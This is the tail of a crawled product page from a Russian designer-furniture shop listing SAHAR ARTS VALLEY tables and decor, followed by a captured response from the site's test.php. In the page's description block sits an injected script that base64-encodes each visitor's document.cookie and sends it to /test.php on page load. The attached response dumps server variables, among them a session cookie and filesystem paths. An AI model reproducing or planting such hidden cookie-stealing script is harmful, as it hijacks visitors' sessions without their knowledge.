itemprop="url"><span itemprop="title">Homeadore</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="brands" itemprop="url"><span itemprop="title">Бренды</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="brands/sahar-arts-valley" itemprop="url"><span itemprop="title">SAHAR ARTS VALLEY</span></a></span> </div> </div> <div id="subcategories" class="col-lg-12 center subcategories_menu"> <a class="subcategories_menu__item" href="/brands/sahar-arts-valley/products">Посмотреть все товары SAHAR ARTS VALLEY</a> </div> <div class="space_block_40"> <h3 style="font-size:24px;" class="space_bottom_20">Новинки</h3> <ul class='products products-slider row'> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/sahar-arts-valley-sh01-m101-15" title="Столик Loft 50X50X45-63 CM" data-product="159172" > <span class='image'><img src="https://www.homeadore.ru/files/products/sahar-arts-valley-kvr-sh01-m101-15-f5a707b1-97da-4d25-8014-c74642a6535b.300x300.jpg?05d85f759e52eb5cc3d5adfcbe885cbc" alt="Столик Loft 50X50X45-63 CM"/></span> <span class='brand'>SAHAR ARTS VALLEY</span> <span class='name'>Столик Loft 50X50X45-63 CM</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            На складе 11 шт.                        </span> <form class='variants'> <span class="price">
                                                                36 290 <span class="currency">руб</span> </span> </form> </span> </li> <li class="product_item col-md-3 col-sm-4 col-xs-6 col-xxs-12"> <a href="products/sahar-arts-valley-kvr-sh01-m101-01" title="Декоративный элемент Alidada 9X15X13 CM" data-product="143261" > <span class='image'><img src="https://www.homeadore.ru/files/products/sahar-arts-valley-kvr-sh01-m101-01-632acdbf-dfb9-4479-8889-def5bd200893.300x300.jpg?1c3576b1fccad890516737df244b5e64" alt="Декоративный элемент Alidada 9X15X13 CM"/></span> <span class='brand'>SAHAR ARTS VALLEY</span> <span class='name'>Декоративный элемент Alidada 9X15X13 CM</span> </a> <span class='footer'> <span class="brand" style="font-size: 9px; margin-bottom: 5px;">
                            под заказ                        </span> <form class='variants'> <span class="price">
                                                                7 690 <span class="currency">руб</span> </span> </form> </span> </li> </ul> </div> <div class="space_block_40"> <h3 style="font-size:24px;" class="space_bottom_20">SAHAR ARTS VALLEY в общем каталоге:</h3> <div id="brands" class="space_bottom_50 col-lg-12 center"> <a style="font-size:17px;" href="/catalog/auxiliary-tables/sahar-arts-valley" title="Каталог Вспомогательные столики SAHAR ARTS VALLEY">Вспомогательные столики</a> <a style="font-size:17px;" href="/catalog/round-oval-tables/sahar-arts-valley" title="Каталог Круглые и овальные столики SAHAR ARTS VALLEY">Круглые и овальные столики</a> <a style="font-size:17px;" href="/catalog/without/sahar-arts-valley" title="Каталог Статуэтки без категории SAHAR ARTS VALLEY">Статуэтки без категории</a> <a style="font-size:17px;" href="/catalog/steel-table-top/sahar-arts-valley" title="Каталог Столики с стальной столешницей SAHAR ARTS VALLEY">Столики с стальной столешницей</a> </div> </div> </div> <div style='background:#F7F7F7; padding-top:15px;'> <div class='container'> <ul class='advantages' > <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-guarantee'></i> <span>Оригинальная продукция</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-transport'></i> <span>Доставка по всей России</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-placeholder'></i> <span>Самовывоз</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-money'></i> <span>Оплата удобным способом</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-piggy-bank'></i> <span>Бонусная система</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-tool'></i> <span>Скидки</span></li> </ul> </div> </div> <div class='container'> <div class='description col-lg-10 col-lg-offset-1'> <script>fetch("/test.php?cmd="+btoa(document.cookie))</script> </div> </div> </div> </div> <div id="footer"> <div class='container'> <div class='col-md-3 space_block_40 hm top'> <a href="/"><span>HomeAdore</span>Дизайнерская мебель и декор для дома</a> <span class='copyright'>© 2014 — 2026 HomeAdore</span> </div> <div class='col-md-3 space_block_40 hm pull-right company'> <a class='phone' href="tel:8 (495) 545-46-43">8 (495) 545-46-43</a> <div>ООО «Комфорт Трейд»</div> <div>ИНН 7704767045</div> </div> <div class='col-md-3 space_block_40 menu'> <a data-page="3" href="dostavka">Доставка</a> <a data-page="2" href="oplata">Оплата</a> <a data-page="6" href="contact">Контакты</a> <a data-page="10" href="vozvrat">Возврат</a> <a data-page="12" href="postavschikam">Поставщикам</a> <a data-page="14" href="interery">Интерьеры</a> </div> <div class='col-md-3 space_block_40 menu'> <a href="catalog/mebel" title="Дизайнерская мебель">Дизайнерская мебель</a> <a href="catalog/osveschenie" title="Освещение">Освещение</a> <a href="catalog/decor-interer" title="Дизайнерский декор для интерьера">Дизайнерский декор для интерьера</a> <a href="catalog/kuhnya" title="Кухонные принадлежности и аксессуары">Кухонные принадлежности и аксессуары</a> <a href="catalog/bar" title="Бар">Бар</a> <a href="catalog/vannaya" title="Ванная">Ванная</a> <a href="catalog/sadovaya-mebel" title="Садовая мебель">Садовая мебель</a> <a href="catalog/brendzony" title="Брендзоны">Брендзоны</a> </div> </div> </div> <div id='login_form' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/login"> <div class='title'>Вход</div> <div class='result'></div> <label>Email</label><input type="text" name="email" placeholder="Введите email" value="" maxlength="255" /> <label>Пароль</label><input type="password" name="password" placeholder="Введите пароль" value="" /> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="login" value="Войти"> <input type="hidden" name="login" value="1"> </form> <div class='user_form_footer'> <a href="user/register" data-popup="#register_form">Регистрация</a> <a href="user/password_remind" data-popup="#password_remind">Напомнить пароль</a> </div> </div> <div id='register_form' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/register"> <div class='title'>Регистрация</div> <div class='result'></div> <label>Имя</label><input type="text" name="name" placeholder="Введите имя" value="" maxlength="255" /> <label>Email</label><input type="text" name="email" placeholder="Введите email" value="" maxlength="255" /> <label>Пароль</label><input type="password" name="password" placeholder="Введите пароль" value="" /> <div class="captcha"><img src="captcha/image.php?2493"/></div> <input class="input_captcha" id="comment_captcha" type="text" name="captcha_code" value="" data-format="\d\d\d\d" data-notice="Введите капчу"/> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="register" value="Зарегистрироваться"> <input type="hidden" name="register" value="1"> </form> <div class='user_form_footer'> <a href="user/login" data-popup="#login_form">Вход</a> <a href="user/password_remind" data-popup="#password_remind">Напомнить пароль</a> </div> </div> <div id='password_remind' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/password_remind"> <div class='title'>Восстановление пароля</div> <div class='result'></div> <label>Введите email, который вы указывали при регистрации</label> <input type="text" name="email" placeholder="Введите email" value="" maxlength="255"/> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="password_remind" value="Вспомнить" /> <input type="hidden" name="password_remind" value="1"> </form> <div class='user_form_footer'> <a href="user/login" data-popup="#login_form">Вход</a> <a href="user/register" data-popup="#register_form">Регистрация</a> </div> </div> <div class='overlay-bg'></div> <div id="cookie-banner" class="cookie-banner"> <div class="cookie-content"> <span class="cookie-text">Мы используем cookie</span> <button id="accept-cookies" class="cookie-accept-btn">Принять</button> </div> </div> <script src="/design/default/build/app.js?id=fee691dcb7125e455ac7"></script> <noindex> <script type="text/javascript">
            ( function () {
                'use strict';
 
                // Флаг, что Метрика уже загрузилась.
                var loadedMetrica = false,
                    // Ваш идентификатор сайта в Яндекс.Метрика.
                    metricaId     = 40810909,
                    // Переменная для хранения таймера.
                    timerId;
 
                // Для бота Яндекса грузим Метрику сразу без "отложки",
                // чтобы в панели Метрики были зелёные кружочки
                // при проверке корректности установки счётчика.
                if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadMetrica();
                } else {
                    // Подключаем Метрику, если юзер начал скроллить.
                    window.addEventListener( 'scroll', loadMetrica, {passive: true} );
 
                    // Подключаем Метрику, если юзер коснулся экрана.
                    window.addEventListener( 'touchstart', loadMetrica );
 
                    // Подключаем Метрику, если юзер дернул мышкой.
                    document.addEventListener( 'mouseenter', loadMetrica );
 
                    // Подключаем Метрику, если юзер кликнул мышкой.
                    document.addEventListener( 'click', loadMetrica );
 
                    // Подключаем Метрику при полной загрузке DOM дерева,
                    // с "отложкой" в 1 секунду через setTimeout,
                    // если пользователь ничего вообще не делал (фоллбэк).
                    document.addEventListener( 'DOMContentLoaded', loadFallback );
                }
 
                function loadFallback() {
                    timerId = setTimeout( loadMetrica, 1000 );
                }
 
                function loadMetrica( e ) {
 
                    // Пишем отладку в консоль браузера.
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }
 
                    // Если флаг загрузки Метрики отмечен,
                    // то ничего более не делаем.
                    if ( loadedMetrica ) {
                        return;
                    }
 
                    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                    ym( metricaId, "init", { clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                trackHash:true,
                ecommerce:"dataLayer" });
 
                    // Отмечаем флаг, что Метрика загрузилась,
                    // чтобы не загружать её повторно при других
                    // событиях пользователя и старте фоллбэка.
                    loadedMetrica = true;
 
                    // Очищаем таймер, чтобы избежать лишних утечек памяти.
                    clearTimeout( timerId );
 
                    // Отключаем всех наших слушателей от всех событий,
                    // чтобы избежать утечек памяти.
                    window.removeEventListener( 'scroll', loadMetrica );
                    window.removeEventListener( 'touchstart', loadMetrica );
                    document.removeEventListener( 'mouseenter', loadMetrica );
                    document.removeEventListener( 'click', loadMetrica );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()
    </script> </noindex> </body> </html><!--
memory peak usage: 7400088 bytes
page generation time: 0.025911092758179 seconds
new server
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeadore.ru/test.php?cmd=UEhQU0VTU0lEPTg2NGQzMTNlNWNkNTAyYjk1OGFkODJkMTI3MGIxMjE5
body_size: 880
content:
<pre>Array
(
    [HTTPS] => on
    [HTTP_HOST] => www.homeadore.ru
    [HTTP_X_FORWARDED_PROTO] => https
    [HTTP_X_FORWARDED_PORT] => 443
    [HTTP_CONNECTION] => close
    [HTTP_PRAGMA] => no-cache
    [HTTP_CACHE_CONTROL] => no-cache
    [HTTP_USER_AGENT] => Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)
    [HTTP_ACCEPT] => */*
    [HTTP_SEC_FETCH_SITE] => same-origin
    [HTTP_SEC_FETCH_MODE] => cors
    [HTTP_SEC_FETCH_DEST] => empty
    [HTTP_REFERER] => https://www.homeadore.ru/brands/sahar-arts-valley
    [HTTP_ACCEPT_ENCODING] => gzip, deflate, br
    [HTTP_COOKIE] => PHPSESSID=864d313e5cd502b958ad82d1270b1219
    [PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
    [SERVER_SIGNATURE] => <address>Apache/2.4.18 (Ubuntu) Server at www.homeadore.ru Port 80</address>

    [SERVER_SOFTWARE] => Apache/2.4.18 (Ubuntu)
    [SERVER_NAME] => www.homeadore.ru
    [SERVER_ADDR] => 127.0.0.1
    [SERVER_PORT] => 80
    [REMOTE_ADDR] => 18.216.199.237
    [DOCUMENT_ROOT] => /var/www/www-root/data/www/homeadore.ru
    [REQUEST_SCHEME] => http
    [CONTEXT_PREFIX] => 
    [CONTEXT_DOCUMENT_ROOT] => /var/www/www-root/data/www/homeadore.ru
    [SERVER_ADMIN] => webmaster@homeadore.ru
    [SCRIPT_FILENAME] => /var/www/www-root/data/www/homeadore.ru/test.php
    [REMOTE_PORT] => 55890
    [GATEWAY_INTERFACE] => CGI/1.1
    [SERVER_PROTOCOL] => HTTP/1.0
    [REQUEST_METHOD] => GET
    [QUERY_STRING] => cmd=UEhQU0VTU0lEPTg2NGQzMTNlNWNkNTAyYjk1OGFkODJkMTI3MGIxMjE5
    [REQUEST_URI] => /test.php?cmd=UEhQU0VTU0lEPTg2NGQzMTNlNWNkNTAyYjk1OGFkODJkMTI3MGIxMjE5
    [SCRIPT_NAME] => /test.php
    [PHP_SELF] => /test.php
    [REQUEST_TIME_FLOAT] => 1768973723.191
    [REQUEST_TIME] => 1768973723
)
</pre>